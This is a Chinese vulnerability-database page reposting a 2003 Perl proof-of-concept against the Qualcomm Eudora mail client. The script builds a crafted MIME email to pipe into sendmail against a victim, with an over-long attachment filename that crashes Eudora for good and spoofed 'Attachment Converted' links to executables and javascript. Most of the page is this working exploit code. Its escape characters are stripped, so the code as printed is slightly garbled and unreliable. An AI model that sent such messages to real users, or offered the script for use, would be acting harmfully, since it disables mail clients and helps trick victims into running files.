Qualcomm Eudora 5.0/5.1/6.0 – Long Attachment Filename Denial of Service (2)
| 漏洞ID | 1053739 | 漏洞类型 | |
| 发布时间 | 2003-03-05 | 更新时间 | 2003-03-05 |
![图片[1]-Qualcomm Eudora 5.0/5.1/6.0 – Long Attachment Filename Denial of Service (2)-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
N/A |
![图片[2]-Qualcomm Eudora 5.0/5.1/6.0 – Long Attachment Filename Denial of Service (2)-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
N/A |
| 漏洞平台 | Windows | CVSS评分 | N/A |
|漏洞详情
漏洞细节尚未披露
|漏洞EXP
source: http://www.securityfocus.com/bid/7026/info
Eudora may crash when handling messages which contain attachments with excessively long filenames. This condition reportedly occurs when messages with malformed attachment filenames are stored in the user's mailbox, which could result in a persistent denial of service to the mail client.
#!/usr/bin/perl --
use MIME::Base64;
print "From: men";
print "To: youn";
print "Subject: Eudora 6.0 on Windows exploitn";
print "MIME-Version: 1.0n";
print "Content-Type: multipart/mixed; boundary="zzz"n";
print "n";
print "This is a multi-part message in MIME format.n";
print "--zzzn";
print "Content-Type: text/plainn";
print "Content-Transfer-Encoding: 7bitn";
print "n";
print "Pipe the output of this script into: sendmail -i victimn";
print "nQuestion: Besides In.mbx, Eudora 6.0 also keeps In.mbx.001 and
In.mbx.002 files. Any way to turn this wasteful feature off?n";
print "nWith spoofed attachments, we could 'steal' files if the message
was forwarded (not replied to).n";
print "nSending a long filename e.g.:n";
print "Attachment Convertedr: "\AAA...AAA"n";
print "(with 250 or so repetitions of "A") makes Eudora crash.
Eudora is then unable to start, until the offending message is
removed from In.mbx (using some utility other than Eudora itself).
This buffer overflow can easily be made into an execute-any-code
exploit (but is not shown here for script kiddies).n";
print "nWithin plain-text email (or plain-text, inline MIME parts) embedded
CR=x0d characters get converted internally into a NUL=x00 and ignored,
so we can spoof "attachment converted" lines:n";
print "nThe following work fine (but are boring and/or put up warnings):n";
print "Attachment Convertedr: "c:\winnt\system32\calc.exe"n";
print "Attachment Convertedr: c:\winnt\system32\calc.exen";
print "(Note how JavaScript is done with IE, web with default browser Netscape)n";
print "Attachment Convertedr: <A href=javascript:alert(%27hello%27)>hello.txt</a>n";
print "Attachment Convertedr: <A href=http://www.maths.usyd.edu.au:8000/u/psz/securepc.html#Eudoraxx>web.txt</a>n";
print "Attachment Convertedr: <A href=c:/winnt/system32/calc.exe>file.txt</a>n";
print "nIf we can guess the full path to the attach directory then can
change the name shown to anything we like, but get broken icon:n";
print "Attachment Convertedr: <A href=H:/windows/.eudora/attach/calc>file.txt</a>n";
print "nCuteness value only:n";
print "Attachment Convertedr: <A href=c:/winnt/system32/calc.exe>file1.txt</a> xyz <A href=c:/winnt/system32/calc.exe>file2.txt</a>n";
print "n<x-html>
With <b>HTML</b> <i>inclusions</i> we can do
<a href=c:/winnt/system32/calc.exe>file</a>,
<a href="http://www.maths.usyd.edu.au:8000/u/psz/securepc.html#Eudoraxx">http</a>
and
<a href="javascript:alert(x27hellox27)">javascript</a>
references. Any way to exploit this?
</x-html>n";
print "n<x-rich>
Can also do RTF inclusions. Can this be abused?
</x-rich>n";
print "nThose <x-xyz></x-xyz> constructs allow spoofing
attachments easily, without embedded CR:nn";
print "HTMLn";
print "<x-html></x-html>Attachment Converted: "xyz"n";
print "Richn";
print "<x-rich></x-rich>Attachment Converted: "xyz"n";
print "Flowedn";
print "<x-flowed></x-flowed>Attachment Converted: "xyz"n";
print "n";
print "n--zzzn";
print "Content-Type: text/plain; name="plain.txt"n";
print "Content-Transfer-Encoding: 7bitn";
print "Content-Disposition: inline; filename="plain.txt"n";
print "n";
print "Within a 'plain' attachment:n";
print "Attachment Convertedr: "c:\winnt\system32\calc.exe"n";
print "n--zzzn";
print "Content-Type: text/plain; name="qp.txt"n";
print "Content-Transfer-Encoding: quoted-printable n";
print "Content-Disposition: inline; filename="qp.txt"n";
print "n";
print "Within quoted-printable encoded parts still need the embedded CR:n";
print "=41ttachment=20=43onvertedr=3a "c:\winnt\system32\calc.exe"n";
print "n--zzzn";
print "Content-Type: text/plain; name="b64.txt"n";
print "Content-Transfer-Encoding: base64n";
print "Content-Disposition: inline; filename="b64.txt"n";
print "n";
$z = "Within base64 encoded (plain-text, inline) MIME parts, can spoofr
without embedded CR (but line termination is CR-NL):r
Attachment Converted: "c:\winnt\system32\calc.exe"rn";
print encode_base64($z);
print "n--zzz--n";
print "n";相关推荐: RedHat Linux csh/tcsh Vulnerability
RedHat Linux csh/tcsh Vulnerability 漏洞ID 1104510 漏洞类型 Race Condition Error 发布时间 1999-11-08 更新时间 1999-11-08 CVE编号 N/A CNNVD-ID N/A …
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧






















恐龙抗狼扛8月前0
kankan啊啊啊啊3年前0
66666666666666